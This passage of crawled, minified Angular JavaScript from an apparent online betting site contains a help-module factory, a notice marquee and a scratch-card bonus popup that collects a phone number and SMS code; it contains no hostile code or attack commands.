l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","common"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,gn)),l["\u0275did"](2,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.showData)}),null)}function vn(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,pn)),l["\u0275did"](1,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,hn)),l["\u0275did"](3,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,"collapse"===e.showType),n(t,3,0,"common"===e.showType)}),null)}function bn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-problem",[],null,null,null,vn,un)),l["\u0275did"](1,114688,null,0,on,[u.p,u.a,S],null,null)],(function(n,t){n(t,1,0)}),null)}var On=l["\u0275ccf"]("app-problem",on,bn,{},{},[]),Cn=e("EdU/"),yn=e("/Yna"),Mn=e("JRKe"),zn=e("Ed4d"),wn=e("8WaK"),Pn=e("QfCi"),Rn=e("CghO"),_n=e("Sq/J"),In=function(){return function(){}}(),kn=e("5uwh"),Tn=e("uTmk"),Sn=e("IOtJ"),Nn=e("h5O1"),Dn=e("D3Pk"),An=e("SL+W"),Fn=e("8e7N"),En=e("6dbk"),Ln=e("wx2m"),Vn=e("28A0"),Hn=e("J+Fg"),$n=e("n8Rd"),qn=e("xouH"),Wn=e("QvIU"),Kn=e("iHsM"),Xn=e("tNz9"),jn=e("rBva"),Yn=e("XLv6"),Jn=e("els3"),Bn=e("nH7t"),Qn=e("UjjO"),Gn=e("hKCq"),Un=e("dJ6Q"),Zn=e("eNAM"),nt=e("nBas"),tt=e("vGXY"),et=e("z6Tj"),lt=e("Hw1A"),it=e("kgsp"),ot=e("kwqV"),ut=e("hlDO"),at=e("tZ8a"),ct=e("iO/g"),rt=e("Xuik"),dt=e("WAj7"),pt=e("9UnD"),mt=e("ukEd"),st=e("KMFx"),ft=e("8Bmj"),xt=e("YMkR"),gt=e("cg/a"),ht=e("OsWL"),vt=e("MP3s"),bt=e("EQkA"),Ot=e("a/fG"),Ct=e("H+n6"),yt=e("X4wW"),Mt=e("Kb1l"),zt=e("0x7Z"),wt=e("ZLNL"),Pt=e("OiR+"),Rt=e("HJO+"),_t=e("FMzt"),It=e("Ee7L"),kt=e("ygly"),Tt=e("GSSa"),St=e("kIv3"),Nt=e("X5Tt"),Dt=e("6Cds");e.d(t,"HelpModuleNgFactory",(function(){return At}));var At=l["\u0275cmf"](i,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,Y,On,Cn.a,Cn.b,yn.a,Mn.a,zn.a,wn.a,Pn.a,Rn.a,_n.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[l.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,d.w,d.w,[]),l["\u0275mpd"](4608,p.c,p.c,[]),l["\u0275mpd"](4608,m.d,m.d,[m.k,m.f,l.ComponentFactoryResolver,m.i,m.g,l.Injector,l.NgZone,a.DOCUMENT,s.b,[2,a.Location]]),l["\u0275mpd"](5120,m.l,m.m,[m.d]),l["\u0275mpd"](5120,c.A,c.M,[a.DOCUMENT,[3,c.A]]),l["\u0275mpd"](4608,d.e,d.e,[]),l["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),l["\u0275mpd"](1073742336,u.t,u.t,[[2,u.y],[2,u.p]]),l["\u0275mpd"](1073742336,In,In,[]),l["\u0275mpd"](1073742336,d.v,d.v,[]),l["\u0275mpd"](1073742336,d.j,d.j,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,p.d,p.d,[]),l["\u0275mpd"](1073742336,c.J,c.J,[]),l["\u0275mpd"](1073742336,x.b,x.b,[]),l["\u0275mpd"](1073742336,g.c,g.c,[]),l["\u0275mpd"](1073742336,s.a,s.a,[]),l["\u0275mpd"](1073742336,h.e,h.e,[]),l["\u0275mpd"](1073742336,v.g,v.g,[]),l["\u0275mpd"](1073742336,m.h,m.h,[]),l["\u0275mpd"](1073742336,c.x,c.x,[]),l["\u0275mpd"](1073742336,c.k,c.k,[]),l["\u0275mpd"](1073742336,r.d,r.d,[]),l["\u0275mpd"](1073742336,J.b,J.b,[]),l["\u0275mpd"](1073742336,kn.a,kn.a,[]),l["\u0275mpd"](1073742336,Tn.a,Tn.a,[]),l["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),l["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),l["\u0275mpd"](1073742336,Dn.b,Dn.b,[]),l["\u0275mpd"](1073742336,An.a,An.a,[]),l["\u0275mpd"](1073742336,Fn.a,Fn.a,[]),l["\u0275mpd"](1073742336,c.y,c.y,[]),l["\u0275mpd"](1073742336,En.h,En.h,[]),l["\u0275mpd"](1073742336,En.a,En.a,[]),l["\u0275mpd"](1073742336,En.e,En.e,[]),l["\u0275mpd"](1073742336,Ln.c,Ln.c,[]),l["\u0275mpd"](1073742336,Vn.c,Vn.c,[]),l["\u0275mpd"](1073742336,Hn.d,Hn.d,[]),l["\u0275mpd"](1073742336,$n.c,$n.c,[]),l["\u0275mpd"](1073742336,qn.h,qn.h,[]),l["\u0275mpd"](1073742336,Wn.f,Wn.f,[]),l["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),l["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),l["\u0275mpd"](1073742336,c.t,c.t,[]),l["\u0275mpd"](1073742336,jn.c,jn.c,[]),l["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),l["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),l["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),l["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),l["\u0275mpd"](1073742336,Gn.g,Gn.g,[]),l["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),l["\u0275mpd"](1073742336,Un.a,Un.a,[]),l["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),l["\u0275mpd"](1073742336,nt.c,nt.c,[]),l["\u0275mpd"](1073742336,nt.b,nt.b,[]),l["\u0275mpd"](1073742336,tt.a,tt.a,[]),l["\u0275mpd"](1073742336,et.b,et.b,[]),l["\u0275mpd"](1073742336,lt.g,lt.g,[]),l["\u0275mpd"](1073742336,it.b,it.b,[]),l["\u0275mpd"](1073742336,ot.e,ot.e,[]),l["\u0275mpd"](1073742336,ut.b,ut.b,[]),l["\u0275mpd"](1073742336,at.a,at.a,[]),l["\u0275mpd"](1073742336,ct.a,ct.a,[]),l["\u0275mpd"](1073742336,rt.h,rt.h,[]),l["\u0275mpd"](1073742336,rt.f,rt.f,[]),l["\u0275mpd"](1073742336,c.z,c.z,[]),l["\u0275mpd"](1073742336,dt.g,dt.g,[]),l["\u0275mpd"](1073742336,dt.d,dt.d,[]),l["\u0275mpd"](1073742336,dt.e,dt.e,[]),l["\u0275mpd"](1073742336,pt.g,pt.g,[]),l["\u0275mpd"](1073742336,pt.e,pt.e,[]),l["\u0275mpd"](1073742336,mt.a,mt.a,[]),l["\u0275mpd"](1073742336,st.b,st.b,[]),l["\u0275mpd"](1073742336,ft.b,ft.b,[]),l["\u0275mpd"](1073742336,xt.b,xt.b,[]),l["\u0275mpd"](1073742336,gt.b,gt.b,[]),l["\u0275mpd"](1073742336,ht.b,ht.b,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,bt.a,bt.a,[]),l["\u0275mpd"](1073742336,Ot.a,Ot.a,[]),l["\u0275mpd"](1073742336,Ct.a,Ct.a,[]),l["\u0275mpd"](1073742336,yt.a,yt.a,[]),l["\u0275mpd"](1073742336,Mt.c,Mt.c,[]),l["\u0275mpd"](1073742336,zt.b,zt.b,[]),l["\u0275mpd"](1073742336,wt.b,wt.b,[]),l["\u0275mpd"](1073742336,Pt.f,Pt.f,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,_t.a,_t.a,[]),l["\u0275mpd"](1073742336,c.E,c.E,[]),l["\u0275mpd"](1073742336,It.a,It.a,[]),l["\u0275mpd"](1073742336,kt.a,kt.a,[]),l["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),l["\u0275mpd"](1073742336,c.p,c.p,[]),l["\u0275mpd"](1073742336,St.a,St.a,[]),l["\u0275mpd"](1073742336,Nt.d,Nt.d,[]),l["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),l["\u0275mpd"](1073742336,d.s,d.s,[]),l["\u0275mpd"](1073742336,i,i,[]),l["\u0275mpd"](1024,u.n,(function(){return[[{path:"",component:W,children:[{path:"",redirectTo:"problem",pathMatch:"full"},{path:"problem/:id",component:on}]}]]}),[]),l["\u0275mpd"](256,rt.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,pt.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/12.7579e83a379049a317d0.js
body_size: 54070
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"5XGL":function(n,l,t){"use strict";t.d(l,"a",(function(){return o}));var e=t("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!1,this.hasShowAddUser=!1,this.hasCenterNotice=!0,this.hasCJ=!0,this.domainText="",this.changeUSDT=!1,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!1,this.hijackPage="https://yh26357.com/payment-tutorials/main.html"}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},Y0DH:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),u=t("pMnS"),i=t("Ip0R"),a=t("tNz9"),c=t("ZYCi"),r=t("y2O4"),d=t("vCDz"),g=t("N5+b"),s=t("zC/G"),p=t("dWZg"),m=t("Irb3"),C=t("08s3"),f=t("M2Lx"),M=t("wFw1"),h=t("Ed4d"),b=t("WAj7"),O=t("eDkP"),P=t("28A0"),_=t("lLAP"),x=t("Evg9"),v=t("bZGi"),k=t("8cFx"),w=function(){function n(n,l,t,e,o){this.service=n,this.modal=l,this.router=t,this.auth=e,this.common=o,this.isVisible=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.more=function(){this.router.navigate(["/home/news"])},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),l="";return n.length&&n[0].configs.forEach((function(n,t){l+=t+1+": "+n.data+" "})),l},enumerable:!0,configurable:!0}),n}(),y=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index-notice[_ngcontent-%COMP%]{color:#e0aa54;width:1200px;margin:0 auto 10px;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:30px;height:30px;margin:5px 15px 0 0;border-radius:50%;background:#9a690a;text-align:center}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:20px;height:20px;-webkit-mask-size:contain;-webkit-mask-position:center;-webkit-mask-repeat:no-repeat;display:inline-block;background-image:url([data-uri]);background-size:20px 20px;margin-top:4px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:89%;height:40px;line-height:40px;cursor:pointer;overflow:hidden;color:#c2a77d}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#e0aa54}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]{white-space:nowrap;-webkit-animation:linear infinite marquee_move;animation:linear infinite marquee_move}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]{line-height:40px;font-size:12px;color:#e0aa54;padding-right:26px;position:relative}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]:after{content:"+";width:16px;height:16px;background:#e0aa54;text-align:center;line-height:14px;font-weight:700;font-size:22px;color:#111;border-radius:50%;position:absolute;right:6px;top:12px}@-webkit-keyframes marquee_move{0%{-webkit-transform:translateX(930px);transform:translateX(930px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee_move{0%{-webkit-transform:translateX(930px);transform:translateX(930px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}  .notice-modal .ant-modal-header{background-color:#2b292a;border-bottom:#3a3939;padding:10px 12px}  .notice-modal .ant-modal-title{font-size:15px;color:#fff;text-align:left!important;font-weight:500}  .notice-modal .ant-modal-body{max-height:450px;overflow-y:auto;overflow-x:hidden}  .notice-modal .ant-modal-close-x{height:38px;line-height:38px;color:#fff}  .notice-modal p{color:#000;font-size:13px;line-height:22px;margin-bottom:8px}  .notice-modal .ant-modal-footer{border-top:none}']],data:{}});function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](-1,null,[" \u516c\u544a\n"]))],null,null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",", "," "]))],null,(function(n,l){n(l,1,0,l.context.index+1,l.context.$implicit.data)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](1,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,1,0,l.component.noticeList)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!1)&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u786e\u5b9a"]))],(function(n,l){n(l,2,0,"primary")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"marquee",[["behavior","scroll"],["onMouseOut","this.start()"],["onMouseOver","this.stop()"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"a",[["class","more fr"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.more()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u67e5\u770b\u66f4\u591a"])),(n()(),e["\u0275eld"](8,16777216,null,null,5,"nz-modal",[],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,l,t){var e=!0,o=n.component;return"nzVisibleChange"===l&&(e=!1!==(o.isVisible=t)&&e),"nzOnCancel"===l&&(e=0!=(o.isVisible=!1)&&e),e}),h.c,h.b)),e["\u0275did"](9,4964352,null,1,b.b,[s.n,O.d,O.g,P.e,e.ComponentFactoryResolver,e.ElementRef,e.ViewContainerRef,b.c,_.b,e.ChangeDetectorRef,[2,b.a],i.DOCUMENT],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"],nzClassName:[3,"nzClassName"],nzTitle:[4,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),e["\u0275qud"](603979776,1,{modalFooter:0}),(n()(),e["\u0275and"](0,[["modalTitle",2]],0,0,null,z)),(n()(),e["\u0275and"](0,[["modalContent",2]],0,0,null,I)),(n()(),e["\u0275and"](0,[["modalFooter",2]],0,0,null,L))],(function(n,l){n(l,9,0,l.component.isVisible,e["\u0275nov"](l,12),e["\u0275nov"](l,13),"notice-modal",e["\u0275nov"](l,11))}),(function(n,l){n(l,5,0,l.component.noticeStr)}))}var A=t("z6Tj"),H=t("vGXY"),D=t("gIcY"),T=t("rBva"),j=t("Jlk3"),V=t("uGGr"),E=t("Cxl7"),F=t("WcCY"),S=t("xOb2"),B=t("Xuik"),W=function(){function n(n,l,t,e,o,u){this.service=n,this.message=l,this.storage=t,this.config=e,this.validate=o,this.auth=u,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var l=n.getContext("2d");l.fillStyle="#aaa",l.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(l),this.bindEvent(n,l)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,l){var t=this,e=0,o=0,u=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,u=!0},n.onmousemove=function(n){u&&(l.beginPath(),l.moveTo(e,o),l.lineTo(n.offsetX,n.offsetY),l.stroke(),l.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){u&&(u=!1,t.getArea(l))}},n.prototype.getArea=function(n){for(var l=n.getImageData(0,0,this.cWidth,this.cHeight).data,t=0,e=0;e<l.length;e++)0===l[e]&&t++;t>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,l={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(l,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(l).subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(l.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,l={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",l.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(l).subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.leaveShow=!0,n.countTime()):n.message.error(l.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](V.a),e["\u0275\u0275inject"](B.g),e["\u0275\u0275inject"](S.a),e["\u0275\u0275inject"](E.a),e["\u0275\u0275inject"](F.a),e["\u0275\u0275inject"](v.a))},token:n,providedIn:"root"}),n}(),G=function(){function n(n,l,t,e,o){this.el=n,this.service=l,this.config=t,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),J=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGDC/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGDC/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGDC//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGDC/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGDC/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGDC/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,l){n(l,7,0,l.component.service.scratchData.userMoney)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,l){n(l,2,0,l.component.scratch.msgLoading)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,l){n(l,1,0,l.component.scratch.leaveTime)}))}function X(n){return 